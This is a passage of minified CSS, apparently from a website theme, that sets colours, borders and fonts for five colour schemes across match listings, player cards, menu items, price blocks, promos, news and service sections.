.sc_match_date{background-color:#fff}.scheme_blue .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#fff}.scheme_blue_dark .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#fff}.scheme_original .post_item_single_players .post_title:after{background-color:#edb39b}.scheme_light .post_item_single_players .post_title:after{background-color:#edb39b}.scheme_dark .post_item_single_players .post_title:after{background-color:#fff}.scheme_blue .post_item_single_players .post_title:after{background-color:#83b640}.scheme_blue_dark .post_item_single_players .post_title:after{background-color:#fff}.scheme_original .post_item_single_players .player_info span{color:#33302e}.scheme_light .post_item_single_players .player_info span{color:#33302e}.scheme_dark .post_item_single_players .player_info span{color:#6f6f6f}.scheme_blue .post_item_single_players .player_info span{color:#33302e}.scheme_blue_dark .post_item_single_players .player_info span{color:#6f6f6f}.scheme_original .sc_player .sc_player_info .sc_player_title a{color:#33302e}.scheme_light .sc_player .sc_player_info .sc_player_title a{color:#33302e}.scheme_dark .sc_player .sc_player_info .sc_player_title a{color:#6f6f6f}.scheme_blue .sc_player .sc_player_info .sc_player_title a{color:#33302e}.scheme_blue_dark .sc_player .sc_player_info .sc_player_title a{color:#6f6f6f}.scheme_original .sc_player .sc_player_info .sc_player_club,.scheme_original .sc_player .sc_player_info .sc_player_title a:hover{color:#edb39b}.scheme_light .sc_player .sc_player_info .sc_player_club,.scheme_light .sc_player .sc_player_info .sc_player_title a:hover{color:#edb39b}.scheme_dark .sc_player .sc_player_info .sc_player_club,.scheme_dark .sc_player .sc_player_info .sc_player_title a:hover{color:#fff}.scheme_blue .sc_player .sc_player_info .sc_player_club,.scheme_blue .sc_player .sc_player_info .sc_player_title a:hover{color:#83b640}.scheme_blue_dark .sc_player .sc_player_info .sc_player_club,.scheme_blue_dark .sc_player .sc_player_info .sc_player_title a:hover{color:#fff}.scheme_original .sc_player .sc_player_info{border-color:#edb39b}.scheme_light .sc_player .sc_player_info{border-color:#edb39b}.scheme_dark .sc_player .sc_player_info{border-color:#fff}.scheme_blue .sc_player .sc_player_info{border-color:#83b640}.scheme_blue_dark .sc_player .sc_player_info{border-color:#fff}.scheme_original .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(237,179,155,0.8)}.scheme_light .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(237,179,155,0.8)}.scheme_dark .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(255,255,255,0.8)}.scheme_blue .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(131,182,64,0.8)}.scheme_blue_dark .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(255,255,255,0.8)}.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_light .sc_player .sc_socials.sc_socials_type_icons a,.scheme_light .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a,.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#ebc6b6}.scheme_blue .sc_player .sc_socials.sc_socials_type_icons a,.scheme_blue .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_blue_dark .sc_player .sc_socials.sc_socials_type_icons a,.scheme_blue_dark .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#ebc6b6}.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff}.scheme_light .sc_player .sc_socials.sc_socials_type_icons a,.scheme_light .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff}.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a,.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#ebc6b6}.scheme_blue .sc_player .sc_socials.sc_socials_type_icons a,.scheme_blue .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff}.scheme_blue_dark .sc_player .sc_socials.sc_socials_type_icons a,.scheme_blue_dark .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#ebc6b6}.scheme_original .post_item_colored .player_info{color:#edb39b}.scheme_light .post_item_colored .player_info{color:#edb39b}.scheme_dark .post_item_colored .player_info{color:#fff}.scheme_blue .post_item_colored .player_info{color:#83b640}.scheme_blue_dark .post_item_colored .player_info{color:#fff}.scheme_original .sc_players_table table tr .country{color:#afafaf}.scheme_light .sc_players_table table tr .country{color:#afafaf}.scheme_dark .sc_players_table table tr .country{color:#fff}.scheme_blue .sc_players_table table tr .country{color:#b1b0af}.scheme_blue_dark .sc_players_table table tr .country{color:#fff}.scheme_original .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(252,247,241,0.5)}.scheme_light .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(255,255,255,0.5)}.scheme_dark .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(255,255,255,0.5)}.scheme_blue .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(255,255,255,0.5)}.scheme_blue_dark .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(255,255,255,0.5)}.scheme_original .sc_players_table.style_2 .sc_table td{border-color:#fff}.scheme_light .sc_players_table.style_2 .sc_table td{border-color:#fcf7f1}.scheme_dark .sc_players_table.style_2 .sc_table td{border-color:#504b47}.scheme_blue .sc_players_table.style_2 .sc_table td{border-color:#fff}.scheme_blue_dark .sc_players_table.style_2 .sc_table td{border-color:#120d1f}.scheme_original .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#33302e}.scheme_light .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#33302e}.scheme_dark .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#6f6f6f}.scheme_blue .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#33302e}.scheme_blue_dark .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#6f6f6f}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#33302e}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#33302e}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#6f6f6f}.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#33302e}.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#6f6f6f}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#fff}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#fcf7f1}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#504b47}.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#fff}.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#120d1f}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#b1b0af}.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff}.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#b1b0af}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#edb39b}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#edb39b}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#fff}.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#83b640}.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#fff}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#6f6f6f}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#6f6f6f}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#b1b0af}.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#6f6f6f}.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#b1b0af}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#e4e7e8}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#e4e7e8}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#696460}.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#eeeeef}.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#696460}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#33302e}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#33302e}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#6f6f6f}.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#33302e}.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#6f6f6f}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#edb39b}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#edb39b}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#fff}.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#83b640}.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#fff}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#33302e}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#33302e}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#6f6f6f}.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#33302e}.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#6f6f6f}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#edb39b}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#edb39b}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#fff}.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_blue .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#83b640}.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_blue_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#fff}.scheme_original .popup_menuitem>.sc_menuitems_wrap{background-color:#fff}.scheme_light .popup_menuitem>.sc_menuitems_wrap{background-color:#fcf7f1}.scheme_dark .popup_menuitem>.sc_menuitems_wrap{background-color:#504b47}.scheme_blue .popup_menuitem>.sc_menuitems_wrap{background-color:#fff}.scheme_blue_dark .popup_menuitem>.sc_menuitems_wrap{background-color:#120d1f}.scheme_original .sc_popup:before{background-color:#edb39b}.scheme_light .sc_popup:before{background-color:#edb39b}.scheme_dark .sc_popup:before{background-color:#fff}.scheme_blue .sc_popup:before{background-color:#83b640}.scheme_blue_dark .sc_popup:before{background-color:#fff}.scheme_original .sc_price .sc_price_currency,.scheme_original .sc_price .sc_price_money,.scheme_original .sc_price_block .sc_price_block_title span,.scheme_original .sc_price .sc_price_penny{color:#33302e}.scheme_light .sc_price .sc_price_currency,.scheme_light .sc_price .sc_price_money,.scheme_light .sc_price_block .sc_price_block_title span,.scheme_light .sc_price .sc_price_penny{color:#33302e}.scheme_dark .sc_price .sc_price_currency,.scheme_dark .sc_price .sc_price_money,.scheme_dark .sc_price_block .sc_price_block_title span,.scheme_dark .sc_price .sc_price_penny{color:#6f6f6f}.scheme_blue .sc_price .sc_price_currency,.scheme_blue .sc_price .sc_price_money,.scheme_blue .sc_price_block .sc_price_block_title span,.scheme_blue .sc_price .sc_price_penny{color:#33302e}.scheme_blue_dark .sc_price .sc_price_currency,.scheme_blue_dark .sc_price .sc_price_money,.scheme_blue_dark .sc_price_block .sc_price_block_title span,.scheme_blue_dark .sc_price .sc_price_penny{color:#6f6f6f}.scheme_original .sc_price .sc_price_info{color:#afafaf}.scheme_light .sc_price .sc_price_info{color:#afafaf}.scheme_dark .sc_price .sc_price_info{color:#fff}.scheme_blue .sc_price .sc_price_info{color:#b1b0af}.scheme_blue_dark .sc_price .sc_price_info{color:#fff}.scheme_original .sc_price_block .sc_price_block_description{color:#afafaf}.scheme_light .sc_price_block .sc_price_block_description{color:#afafaf}.scheme_dark .sc_price_block .sc_price_block_description{color:#fff}.scheme_blue .sc_price_block .sc_price_block_description{color:#b1b0af}.scheme_blue_dark .sc_price_block .sc_price_block_description{color:#fff}.scheme_original .priceblock_label{color:#fff}.scheme_light .priceblock_label{color:#fff}.scheme_dark .priceblock_label{color:#b1b0af}.scheme_blue .priceblock_label{color:#fff}.scheme_blue_dark .priceblock_label{color:#b1b0af}.scheme_original .priceblock_label{background-color:#edb39b}.scheme_light .priceblock_label{background-color:#edb39b}.scheme_dark .priceblock_label{background-color:#fff}.scheme_blue .priceblock_label{background-color:#83b640}.scheme_blue_dark .priceblock_label{background-color:#fff}.scheme_original .sc_price_block.sc_price_block_style_1{background-color:rgba(114,181,202,0.15)}.scheme_light .sc_price_block.sc_price_block_style_1{background-color:rgba(114,181,202,0.15)}.scheme_dark .sc_price_block.sc_price_block_style_1{background-color:rgba(235,198,182,0.15)}.scheme_blue .sc_price_block.sc_price_block_style_1{background-color:rgba(80,58,133,0.15)}.scheme_blue_dark .sc_price_block.sc_price_block_style_1{background-color:rgba(131,182,64,0.15)}.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#72b5ca}.scheme_light .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#72b5ca}.scheme_dark .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#ebc6b6}.scheme_blue .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#503a85}.scheme_blue_dark .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#83b640}.scheme_original .sc_price_block.sc_price_block_style_2{background-color:#72b5ca}.scheme_light .sc_price_block.sc_price_block_style_2{background-color:#72b5ca}.scheme_dark .sc_price_block.sc_price_block_style_2{background-color:#ebc6b6}.scheme_blue .sc_price_block.sc_price_block_style_2{background-color:#503a85}.scheme_blue_dark .sc_price_block.sc_price_block_style_2{background-color:#83b640}.scheme_original .sc_price_block.sc_price_block_style_3,.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#6f6f6f}.scheme_light .sc_price_block.sc_price_block_style_3,.scheme_light .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#6f6f6f}.scheme_dark .sc_price_block.sc_price_block_style_3,.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#b1b0af}.scheme_blue .sc_price_block.sc_price_block_style_3,.scheme_blue .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#6f6f6f}.scheme_blue_dark .sc_price_block.sc_price_block_style_3,.scheme_blue_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#b1b0af}.scheme_original .sc_price_block.sc_price_block_style_3,.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{background-color:#fcf7f1}.scheme_light .sc_price_block.sc_price_block_style_3,.scheme_light .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{background-color:#fff}.scheme_dark .sc_price_block.sc_price_block_style_3,.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{background-color:#fff}.scheme_blue .sc_price_block.sc_price_block_style_3,.scheme_blue .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{background-color:#fff}.scheme_blue_dark .sc_price_block.sc_price_block_style_3,.scheme_blue_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{background-color:#fff}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_title{color:#33302e}.scheme_light .sc_price_block.sc_price_block_style_3 .sc_price_block_title{color:#33302e}.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_title{color:#6f6f6f}.scheme_blue .sc_price_block.sc_price_block_style_3 .sc_price_block_title{color:#120d1f}.scheme_blue_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_title{color:#6f6f6f}.scheme_original .sc_promo_image,.scheme_original .sc_promo_block{background-color:#fcf7f1}.scheme_light .sc_promo_image,.scheme_light .sc_promo_block{background-color:#fff}.scheme_dark .sc_promo_image,.scheme_dark .sc_promo_block{background-color:#fff}.scheme_blue .sc_promo_image,.scheme_blue .sc_promo_block{background-color:#fff}.scheme_blue_dark .sc_promo_image,.scheme_blue_dark .sc_promo_block{background-color:#fff}.scheme_original .sc_promo_title{color:#33302e}.scheme_light .sc_promo_title{color:#33302e}.scheme_dark .sc_promo_title{color:#6f6f6f}.scheme_blue .sc_promo_title{color:#120d1f}.scheme_blue_dark .sc_promo_title{color:#6f6f6f}.scheme_original .sc_promo_descr{color:#6f6f6f}.scheme_light .sc_promo_descr{color:#6f6f6f}.scheme_dark .sc_promo_descr{color:#b1b0af}.scheme_blue .sc_promo_descr{color:#6f6f6f}.scheme_blue_dark .sc_promo_descr{color:#b1b0af}.scheme_original .sc_recent_news_header{border-color:#33302e}.scheme_light .sc_recent_news_header{border-color:#33302e}.scheme_dark .sc_recent_news_header{border-color:#6f6f6f}.scheme_blue .sc_recent_news_header{border-color:#33302e}.scheme_blue_dark .sc_recent_news_header{border-color:#6f6f6f}.scheme_original .sc_recent_news_header_category_item_more{color:#edb39b}.scheme_light .sc_recent_news_header_category_item_more{color:#edb39b}.scheme_dark .sc_recent_news_header_category_item_more{color:#fff}.scheme_blue .sc_recent_news_header_category_item_more{color:#83b640}.scheme_blue_dark .sc_recent_news_header_category_item_more{color:#fff}.scheme_original .sc_recent_news_header_more_categories{border-color:#fcf7f1}.scheme_light .sc_recent_news_header_more_categories{border-color:#fff}.scheme_dark .sc_recent_news_header_more_categories{border-color:#fff}.scheme_blue .sc_recent_news_header_more_categories{border-color:#fff}.scheme_blue_dark .sc_recent_news_header_more_categories{border-color:#fff}.scheme_original .sc_recent_news_header_more_categories{background-color:#fcf7f1}.scheme_light .sc_recent_news_header_more_categories{background-color:#fcf7f1}.scheme_dark .sc_recent_news_header_more_categories{background-color:#fff}.scheme_blue .sc_recent_news_header_more_categories{background-color:#f1eee9}.scheme_blue_dark .sc_recent_news_header_more_categories{background-color:#fff}.scheme_original .sc_recent_news_header_more_categories>a{color:#edb39b}.scheme_light .sc_recent_news_header_more_categories>a{color:#edb39b}.scheme_dark .sc_recent_news_header_more_categories>a{color:#edb39b}.scheme_blue .sc_recent_news_header_more_categories>a{color:#503a85}.scheme_blue_dark .sc_recent_news_header_more_categories>a{color:#83b640}.scheme_original .sc_recent_news_header_more_categories>a:hover{color:#72b5ca}.scheme_light .sc_recent_news_header_more_categories>a:hover{color:#72b5ca}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#72b5ca}.scheme_blue .sc_recent_news_header_more_categories>a:hover{color:#72b5ca}.scheme_blue_dark .sc_recent_news_header_more_categories>a:hover{color:#72b5ca}.scheme_original .sc_recent_news_header_more_categories>a:hover{background-color:#fcf7f1}.scheme_light .sc_recent_news_header_more_categories>a:hover{background-color:#fff}.scheme_dark .sc_recent_news_header_more_categories>a:hover{background-color:#fff}.scheme_blue .sc_recent_news_header_more_categories>a:hover{background-color:#fff}.scheme_blue_dark .sc_recent_news_header_more_categories>a:hover{background-color:#fff}.sc_recent_news .post_item .post_title{font-family:"aller";font-size:1.4em;line-height:1.3em;font-weight:400}.sc_recent_news .post_item h6.post_title{font-family:"aller";font-size:1.2em;line-height:1.3em;font-weight:400}.scheme_original .sc_recent_news .post_counters_item,.scheme_original .sc_recent_news .post_counters .post_edit a{background-color:#fcf7f1}.scheme_light .sc_recent_news .post_counters_item,.scheme_light .sc_recent_news .post_counters .post_edit a{background-color:#fcf7f1}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_edit a{background-color:#fff}.scheme_blue .sc_recent_news .post_counters_item,.scheme_blue .sc_recent_news .post_counters .post_edit a{background-color:#f1eee9}.scheme_blue_dark .sc_recent_news .post_counters_item,.scheme_blue_dark .sc_recent_news .post_counters .post_edit a{background-color:#fff}.scheme_original .sidebar .sc_recent_news .post_counters_item,.scheme_original .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#fff}.scheme_light .sidebar .sc_recent_news .post_counters_item,.scheme_light .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#fcf7f1}.scheme_dark .sidebar .sc_recent_news .post_counters_item,.scheme_dark .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#504b47}.scheme_blue .sidebar .sc_recent_news .post_counters_item,.scheme_blue .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#fff}.scheme_blue_dark .sidebar .sc_recent_news .post_counters_item,.scheme_blue_dark .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#120d1f}.scheme_original .sc_recent_news .post_counters .post_edit a{color:#33302e}.scheme_light .sc_recent_news .post_counters .post_edit a{color:#33302e}.scheme_dark .sc_recent_news .post_counters .post_edit a{color:#6f6f6f}.scheme_blue .sc_recent_news .post_counters .post_edit a{color:#120d1f}.scheme_blue_dark .sc_recent_news .post_counters .post_edit a{color:#6f6f6f}.scheme_original .sc_recent_news_style_news-magazine .post_accented_border{border-color:#e4e7e8}.scheme_light .sc_recent_news_style_news-magazine .post_accented_border{border-color:#e4e7e8}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#696460}.scheme_blue .sc_recent_news_style_news-magazine .post_accented_border{border-color:#eeeeef}.scheme_blue_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#696460}.scheme_original .sc_recent_news_style_news-excerpt .post_item{border-color:#e4e7e8}.scheme_light .sc_recent_news_style_news-excerpt .post_item{border-color:#e4e7e8}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#696460}.scheme_blue .sc_recent_news_style_news-excerpt .post_item{border-color:#eeeeef}.scheme_blue_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#696460}.scheme_original .sc_section_inner{color:#6f6f6f}.scheme_light .sc_section_inner{color:#6f6f6f}.scheme_dark .sc_section_inner{color:#b1b0af}.scheme_blue .sc_section_inner{color:#6f6f6f}.scheme_blue_dark .sc_section_inner{color:#b1b0af}.scheme_original .sc_services_item .sc_services_item_readmore{color:#33302e}.scheme_light .sc_services_item .sc_services_item_readmore{color:#33302e}.scheme_dark .sc_services_item .sc_services_item_readmore{color:#6f6f6f}.scheme_blue .sc_services_item .sc_services_item_readmore{color:#33302e}.scheme_blue_dark .sc_services_item .sc_services_item_readmore{color:#6f6f6f}.scheme_original .sc_services_item .sc_services_item_readmore span{color:#edb39b}.scheme_light .sc_services_item .sc_services_item_readmore span{color:#edb39b}.scheme_dark .sc_services_item .sc_services_item_readmore span{color:#fff}.scheme_blue .sc_services_item .sc_services_item_readmore span{color:#83b640}.scheme_blue_dark .sc_services_item .sc_services_item_readmore span{color:#fff}.scheme_original .sc_services_item .sc_services_item_readmore:hover,.scheme_original .sc_services_item .sc_services_item_readmore:hover span{color:#72b5ca}.scheme_light .sc_services_item .sc_services_item_readmore:hover,.scheme_light .sc_services_item .sc_services_item_readmore:hover span{color:#72b5ca}.scheme_dark .sc_services_item .sc_services_item_readmore:hover,.scheme_dark .sc_services_item .sc_services_item_readmore:hover span{color:#ebc6b6}.scheme_blue .sc_services_item .sc_services_item_readmore:hover,.scheme_blue .sc_services_item .sc_services_item_readmore:hover span{color:#503a85}.scheme_blue_dark .sc_services_item .sc_services_item_readmore:hover,.scheme_blue_dark .sc_services_item .sc_services_item_readmore:hover span{color:#83b640}.scheme_original .sc_services_style_services-1 .sc_services_item{background-color:#fff}.scheme_light .sc_services_style_services-1 .sc_services_item{background-color:#fcf7f1}.scheme_dark .sc_services_style_services-1 .sc_services_item{background-color:#504b47}.scheme_blue .sc_services_style_services-1 .sc_services_item{background-color:#fff}.scheme_blue_dark .sc_services_style_services-1 .sc_services_item{background-color:#120d1f}.scheme_original .sc_services_style_services-1 .sc_services_item{color:#6f6f6f}.scheme_light .sc_services_style_services-1 .sc_services_item{color:#6f6f6f}.scheme_dark .sc_services_style_services-1 .sc_services_item{color:#b1b0af}.scheme_blue .sc_services_style_services-1 .sc_services_item{color:#6f6f6f}.scheme_blue_dark .sc_services_style_services-1 .sc_services_item{color:#b1b0af}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{color:#edb39b}.scheme_light .sc_services_style_services-1 .sc_icon,.scheme_light .sc_services_style_services-2 .sc_icon{color:#edb39b}.scheme_dark .sc_services_style_services-1 .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon{color:#fff}.scheme_blue .sc_services_style_services-1 .sc_icon,.scheme_blue .sc_services_style_services-2 .sc_icon{color:#83b640}.scheme_blue_dark .sc_services_style_services-1 .sc_icon,.scheme_blue_dark .sc_services_style_services-2 .sc_icon{color:#fff}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{border-color:#edb39b}.scheme_light .sc_services_style_services-1 .sc_icon,.scheme_light .sc_services_style_services-2 .sc_icon{border-color:#edb39b}.scheme_dark .sc_services_style_services-1 .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon{border-color:#fff}.scheme_blue .sc_services_style_services-1 .sc_icon,.scheme_blue .sc_services_style_services-2 .sc_icon{border-color:#83b640}.scheme_blue_dark .sc_services_style_services-1 .sc_icon,.scheme_blue_dark .sc_services_style_services-2 .sc_icon{border-color:#fff}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{color:#fff}.scheme_light .sc_services_style_services-1 